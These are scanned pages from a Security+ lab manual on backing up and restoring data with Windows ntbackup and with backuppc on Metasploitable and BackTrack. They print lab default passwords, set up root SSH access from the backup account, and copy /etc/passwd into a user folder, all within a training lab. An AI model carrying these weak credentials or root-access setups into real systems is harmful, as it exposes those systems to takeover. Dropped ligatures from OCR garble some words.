
Lab 9.3: Backing Up and Restoring Data
283
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Since data on a computer will change quite often depending on the purpose and use of the computer
system, the backup les may become out of date. For this reason, a backup should be performed on a
regular basis.
There are several types of backups that can be performed: normal, differential, and incremental.
Each type of backup has some advantages and disadvantages when backing up and restoring data
(restoring is the process of retrieving data from a backup). A normal backup, also known as a full
backup, will copy all the designated les. This type of backup takes the longest to complete, but is the
quickest to restore. Since there is usually only one media item that contains the full backup, only one
is needed to restore and as such is the quickest to restore. A differential backup copies all the les
that have changed since the last full backup. This takes less time to back up, since not all the les
are being copied, but takes longer to restore since there will be two media items to restore: the full
backup media and the differential backup media. It is important to note that each day that passes
between full backups, the differential backup will take longer and longer, since the changes in data are
accumulating.
An incremental backup backs up the data since the last backup, whether full or incremental. This
means that if you did an incremental backup each day, you would only back up the les that changed
that day. As a result, the backup times are usually shorter. However, restoring can take much longer.
Depending on how many incremental backups were done since the last full backup, the restore process
will take longer and be more tedious.
Backing up les is an important skill, but restoring les is equally important. The time to test out
the restore process is not during a disaster recovery incident. Horror stories abound of administrators
who backed up regularly but came to nd out after disaster hits that some key data was not being
saved or that the restore process was improperly congured. Also, it is always important to remember
to write-protect the media when restoring the data. You would not want to inadvertently erase data
when you are in a data recovery situation. As backups are insurance against data loss, they should also
be stored in a remote location to protect them from re and other local environmental issues near the
computer.
In this lab, you will congure the computer to back up les; you will delete the les and then
restore them.
Learning Objectives
At the end of this lab, you’ll be able to
Congure the computer to back up designated data.
•
Restore data after a loss of data.•
Explain some of the concerns involved when backing up and restoring data.•
ch09.indd 283 11/17/10 11:34:29 AM

Chapter 9: Preparing for and Detecting Attacks
284
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
S
60 minutes
Lab 9.3w: Backing Up and Restoring Data in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
Step 2: Create a network share and map a network drive.
Step 3: Create new files.
Step 4: Configure and run a full backup.
Step 5: Modify and delete files.
Step 6: Configure and run a differential backup.
Step 7: Delete all files.
Step 8: Restore the full backup and check files.
Step 9: Restore the differential backup and check files.
Step 10: Restore the differential backup again and check files.
Step 11: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
ch09.indd 284 11/17/10 11:34:30 AM

Lab 9.3w: Backing Up and Restoring Data in Windows
285
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Step 2: Create a network share and map a network drive.
On the Windows 2003 Server PC:
Choose Start | Windows Explorer.
1.
Select Local Disk C: Drive.2.
Choose File | New | Folder.3.
Name the folder 4. Data and press e n t e r .
Right-click the folder and select Sharing and Security.
5.
On the Data Properties Sharing tab, select Share This Folder and click Apply.6.
Click the Security tab and then click Advanced.7.
Clear the Allow Inheritable Permissions check box.8.
On the Security window that pops up, click Remove.9.
Click Add.10.
On the Select Users or Group screen, type 11. Administrator and then click OK to conrm the
selection.
In the Permissions section, check the Allow Full Control check box.
12.
On the Data Properties window, click OK.13.
On the Windows XP computer:
Choose Start | Run.
14.
Type 15. \\192.168.100.102 and click OK.
In the Connect to Win2k3serv dialog box, enter the username
16. Administrator and the
password adminpass and then click OK.
Right-click the Data network share and select Map Network Drive.
17.
In the Map Network Drive dialog box, select H: for the drive letter and click Finish.18.
Close the H: window.19.
Close the 192.168.101.102 window.20.
Step 3: Create new files.
You will rst create three WordPad les to use for this exercise. You will use these les to demonstrate
the process of backing up and restoring and the effects of the different types of backups.
On the Windows XP computer:
Choose Start | My Documents.
1.
In the My Documents window, choose File | New | Folder.2.
ch09.indd 285 11/17/10 11:34:30 AM

Chapter 9: Preparing for and Detecting Attacks
286
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Name the folder Ofce Documents.3.
Double-click the Ofce Documents folder.4.
You created this folder to simulate a folder you might keep work documents in. It is a good
idea to keep important data in an easy to locate and thus easy to back up location. When les
are kept in various locations throughout a directory structure, backing up les can be more
complicated.
In the Ofce Documents window, choose File | New | WordPad Document.
5.
Name the le 6. Letter to Bob.
Double-click the le.
7.
In WordPad, type the following:8.
Dear Bob,
Due to your poor performance on your last account, you are fired.
Management
Choose File | Save.9.
Close WordPad.10.
Create two more WordPad les named 11. le2 and le3. Make sure to type something into each
of the les. If they are empty les, they will not be backed up.
Step 4: Configure and run a full backup.
Choose Start | Run.1.
In the Open eld, type 2. ntbackup and click OK.
In the Backup or Restore Wizard dialog box, click Advanced Mode.
3.
Click the Backup tab, as shown in Figure 9-5.4.
In the top portion of the Windows Backup interface, you can select which les and folders
you wish to back up. At the bottom, you select a destination for the backup. In the next steps,
you are going to create two backup scripts. One will be a full backup of the Ofce Documents
folder and one will be a differential backup.
Expand My Documents and check the Ofce Documents check box.
5.
In the Backup Media or File Name text box, type 6. H:\Full-Backup.bkf (this is the location
where the backup les will be saved).
Choose Tools | Options.
7.
You will see that the default backup type is Normal (which is full). This means that all the
les will be saved.
ch09.indd 286 11/17/10 11:34:30 AM

Lab 9.3w: Backing Up and Restoring Data in Windows
287
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Click OK.8.
Choose Job | Save Selections.9.
In the File Name box, type 10. full-ofcedocs-backup, select the My Documents folder on the
left, and click Save. (This is the script le that executes to save the les and to do the type of
backup selected.)
Click Start Backup.
11.
The backup program will allow you to choose between appending or replacing the data that is
already there. Appending the data does not overwrite the data but rather adds it to the end of
the last backup. This uses up more space but keeps more copies of the backups. Replacing the
data will save space, but you will only have the data from the last backup. You will keep this
selection.
Click Start Backup.
12.
Click Close when complete.13.
Minimize the Backup Utility window.14.
Figure 9-5 Windows Backup interface
ch09.indd 287 11/17/10 11:34:31 AM

Chapter 9: Preparing for and Detecting Attacks
288
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Step 5: Modify and delete files.
In the Ofce Documents folder, delete
1. File2.
Double-click Letter to Bob.
2.
Change the contents to say3.
Dear Bob,
Due to your excellent performance on your last account, you can expect a
substantial bonus.
Management
Choose File | Save.4.
Close WordPad.5.
Step 6: Configure and run a differential backup.
Restore the Backup Utility window.
1.
Choose Job | New.2.
Check the Ofce Documents check box.3.
In the Backup Media or File Name text box, type 4. H:\Diff-Backup.bkf.
Choose Job | Save Selections As.
5.
In the File Name box, type 6. diff-ofcedocs-backup and click Save.
Click Start Backup.
7.
Click Advanced.8.
For Backup Type, select Differential and click OK.9.
The differential backup will only back up the les that have changed since the last full backup.
Make sure that Append is selected.
10.
Click Start Backup.11.
Click Close when complete.12.
Minimize the Backup Utility window.13.
Step 7: Delete all files.
You will simulate the accidental (or intentional) deletion of these les, and then you will see how to
restore the les.
Double-click Ofce Documents.
1.
Press 2. c t r l -a to select all les.
ch09.indd 288 11/17/10 11:34:31 AM

Lab 9.3w: Backing Up and Restoring Data in Windows
289
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Press 3. d e l e t e .
Click Yes to delete all les.
4.
Right-click Recycle Bin on the Desktop and select Empty Recycle Bin.5.
Step 8: Restore the full backup and check files.
On the Backup Utility window, click the Restore and Manage Media tab.
1.
Expand File on the left.2.
You will see the two backup sessions, the full backup and the differential backup (see Figure 9-6).
Double-click the Full backup listed on the left and then check the check box on the right for
3.
the C drive.
Make sure the Restore Files To box reads Original Location.
4.
Click Start Restore.5.
On the Conrm Restore screen, click OK.6.
In the Conrm Name/Location dialog box, click OK.7.
On the Check Backup File Location screen, ensure that 8. H:\Full-backup.bkf is in the text box
and click OK.
Figure 9-6 Performing a full restore
ch09.indd 289 11/17/10 11:34:31 AM

Chapter 9: Preparing for and Detecting Attacks
290
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
The restore process will begin.
When the restore is done, click Close and minimize the Backup Utility window.
9.
Return to the My Documents window.10.
Notice that all the les are back in the My Documents folder, including the le you deleted.
Double-click Letter to Bob.
11.
Notice, however, that the letter to Bob is still the old one. This is bad since you do not want
Bob to think he is red when in fact you are happy with his performance. You’ll next retrieve
the correct version in Step 9.
Close the Letter to Bob le.
12.
Step 9: Restore the differential backup and check files.
Restore the Backup Utility window.
1.
On the Restore and Manage Media tab, select the differential backup on the left and check the 2.
check box on the right.
Click Start Restore.
3.
On the Conrm Restore screen, click OK. The Restore process will begin.4.
When the restore is done, click Close.5.
Minimize the Backup Utility window.6.
Return to the My Documents window.7.
Notice that all the les are back in the My Documents folder, including the le you deleted. It
is still there even though you deleted it.
What security issue might arise from a le that was deleted being restored?
Double-click Letter to Bob.
8.
Notice that the letter to Bob is still the old one even after doing the differential restore.a.
What security issue could this present if the correct version of the letter is not restored?b.
Do you know why the original le is still there?c.
Step 10: Restore the differential backup again and check files.
Restore the Backup Utility window.
1.
On the Restore and Manage Media tab, select the differential backup on the left, and check 2.
the check box on the right.
ch09.indd 290 11/17/10 11:34:32 AM

Lab 9.3w: Backing Up and Restoring Data in Windows
291
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Choose Tools | Options.3.
Click the Restore tab.4.
Notice that the selection is Do Not Replace the File on My Computer (Recommended). Since
this was the selection, the older le was not replaced by the newer one contained in the
differential backup.
Why would the recommended choice be Do Not Replace the File on My Computer?
Select Always Replace the File on My Computer and click OK.
5.
Ensure that the check box is checked. Click Start Restore.6.
On the Conrm Restore screen, click OK.7.
The restore process will begin.
When the restore is done, click Close.
8.
Return to the My Documents window.9.
Double-click Letter to Bob.10.
Notice that now the letter to Bob is the latest version.
Notice also that le3 is still there. Which is easier to report in a backup, that a le has
changed or that a le has been deleted? It does not appear that this system records and
restores le deletions.
Next, check the logs to see if it was reported that a le was deleted.
Restore the Backup Utility window.11.
Choose Tools | Report and double-click the last report in the window in Backup Reports.12.
You should see a line under each backup operation labeled Files. Do you see a line reporting
le deletions?
Close the report and all other windows.
13.
Step 11: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Shut Down.
1.
At the Shut Down Windows screen, click the drop-down arrow and select Log Off Administrator.2.
Click OK.3.
ch09.indd 291 11/17/10 11:34:32 AM

Chapter 9: Preparing for and Detecting Attacks
292
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
S
50 minutes
Lab 9.3l: Backing Up and Restoring Data in Linux
Materials and Setup
You will need the following:
Metasploitable
•
BackTrack•
Lab Steps at a Glance
Step 1: Log on to the BackTrack and Metasploitable PCs.
Step 2: Install backuppc and configure the Metasploitable server.
Step 3: Set up labuser on the BackTrack PC and prep the machine to be a backup.
Step 4: Manage the backuppc front end.
Step 5: Delete all home directory files, restore the full backup, and inspect the restoration.
Step 6: Log off from the BackTrack and Metasploitable PCs.
Lab Steps
Step 1: Log on to the BackTrack and Metasploitable PCs.
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
To log on to the Metasploitable PC:
At the login prompt, type
1. msfadmin and press e n t e r .
At the password prompt, type
2. msfadmin and press e n t e r .
Step 2: Install backuppc and configure the Metasploitable server.
On the Metasploitable machine, you will rst become the superuser. The superuser is the equivalent to
the root or administrator user.
Type
1. sudo su - and press e n t e r .
At the password for msfadmin prompt type
2. msfadmin and press e n t e r .
ch09.indd 292 11/17/10 11:34:32 AM

Lab 9.3l: Backing Up and Restoring Data in Linux
293
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Note that the prompt should change now to root@linuxserv to indicate you are currently the
root (administrator) user. You can start the installation of backuppc now.
To install the backuppc application:
Type
3. apt-get install backuppc and press e n t e r .
In the Conguring backuppc screen, use the
4. a r r o w keys, go to apache2, press the s p a c e b a r to
select it, and then press
e n t e r .
On the next screen a new user and password will be automatically created to use the
5.
backuppc web interface. Read the screen carefully.
What is the URL that BackupPC can be managed through?
a.
What is the username that you will use?b.
What is the password for the new user?c.
Press 6. e n t e r to continue.
Although a password has been created for you, for the purposes of this exercise we will change it.
To change the password, type
7. htpasswd /etc/backuppc/htpasswd backuppc and press e n t e r .
At the new password: prompt, type
a. backUpAdmin and press e n t e r .
At the re-type new password: prompt, type
b. backUpAdmin again and press e n t e r .
A user has also been created for the operating system. To change the user password:
Type
8. passwd backuppc and press e n t e r .
At the new UNIX password prompt, type
a. backUpAdmin and press e n t e r .
At the Retype new UNIX password prompt, type
b. backUpAdmin and press e n t e r .
Next, you will become the backuppc user and create an SSH key pair for backuppc program.
Type
9. su - backuppc and press e n t e r .
Type
10. id and press e n t e r .
What is the uid number?
a.
What is the uid name?b.
Type 11. ssh-keygen –t rsa and press e n t e r .
At the Enter le in which to save the key prompt, press
a. e n t e r .
At the Enter passphrase prompt, press
b. e n t e r .
At the Enter same passphrase again prompt, press
c. e n t e r .
This will create a public key for the backuppc account called ~/.ssh/id_rsa.pub.
Write down the key ngerprint.
d.
You can now exit that user ID and return to being the superuser.
ch09.indd 293 11/17/10 11:34:33 AM

Chapter 9: Preparing for and Detecting Attacks
294
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Type 12. exit and press e n t e r . Verify that you are now root by typing id and pressing e n t e r .
You will now congure the backuppc application.
Go to the backuppc conguration directory, type
13. cd /etc/backuppc, and press e n t e r .
Edit the conguration le by typing
14. pico cong.pl and pressing e n t e r .
We will change the default backup method from smb to rsync by changing an entry in the le.
Press
15. c t r l -w to enter a search phrase.
At the Search: prompt type {
16. XferMethod} and press e n t e r .
Change $Conf{XferMethod} = 'smb' to
17. $Conf{XferMethod} = 'rsync';
To exit pico, press
18. c t r l -x and press y to save, and then press e n t e r to keep the same name.
To use this new conguration we will need to restart the backuppc program.
Type
19. /etc/init.d/backuppc restart and press e n t e r .
Step 3: Set up labuser on the BackTrack PC and prep the machine to be a backup.
In this lab, you will be backing up the BackTrack PC. To do so, though, you have to have an account
with data, and the machine needs to be able to accept SSH connections to the root account without
a password. Note that on a well-congured machine, this may not be allowed as part of the sshd
conguration.
On the BackTrack PC, you will create an SSH key and prepare this root account’s SSH directories.
Type
1. ssh-keygen –t rsa and press e n t e r .
At the Enter le in which to save the key prompt, press
a. e n t e r .
At the Enter passphrase prompt, type
b. backUpAdmin and press e n t e r .
At the Enter same passphrase again prompt, type
c. backUpAdmin and press e n t e r .
This will create a public key for the backuppc account called ~/.ssh/id_rsa.pub.
Write down the key ngerprint.
d.
Type 2. scp backuppc@linuxserv:.ssh/id_rsa.pub .ssh/authorized_keys2 and press e n t e r .
At the Are you sure you want to continue connection prompt, type
a. yes and press e n t e r .
This should display the key created on the Metasploitable machine in step 2-11.
At the password: prompt, type
b. backUpAdmin and press e n t e r .
➜ Note
This method works ne for a single machine in a controlled environment. In a production
environment, you would copy id_rsa.pub to a name like backuppc-publicid, copy that le to the
machine, and then append that le to the authorized_keys2 les on each machine.
ch09.indd 294 11/17/10 11:34:33 AM

Lab 9.3l: Backing Up and Restoring Data in Linux
295
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
You will now set up the SSH server and start it.
Type
3. setup-sshd and press e n t e r .
You have just created a host SSH key for this machine. We will test this by going to the
Metaspoitable machine.
On the Metasploitable PC:
Type
4. su – backuppc and press e n t e r .
Type
5. ssh root@linuxcl and press e n t e r .
At the Are you sure you want to continue connection prompt, type yes and press
e n t e r .
You should then get the root prompt, root@linuxcl#. While you are on the Metasploitable PC,
you are actually at the command prompt for the BackTrack PC. This indicates you have set up
the accounts correctly.
Type
6. exit and press e n t e r to return to prompt to the Metasploitable machine.
On the BackTrack PC, we will create a le for backing up and restoring. We will create a letter
to a person named John. We will do this in the labuser account.
On the BackTrack PC:
Type
7. su – labuser and press e n t e r .
Type
8. cat > letterforjohn and press e n t e r .
Type
9. John, your services are no longer needed at our rm. Press e n t e r and then press
c t r l -d to end the le.
To see that the le has been created, type
10. ls and press e n t e r .
To see the contents of the letter, type
11. cat letterforjohn and press e n t e r .
While this is just a simple text le, how we back it up and restore it will be the same as for
larger les.
You will now copy the le /etc/passwd to this account.
Type
12. cp /etc/passwd passwd and press e n t e r .
Use the ls and cat command to list the directories and to see the contents of the passwd le
you just created.
Type
13. exit and press e n t e r to return to being root.
Step 4: Manage the backuppc front end.
You are going to use the front end of the backuppc. This is a web page that you can run from anywhere
that can connect to the server machine.
ch09.indd 295 11/17/10 11:34:33 AM
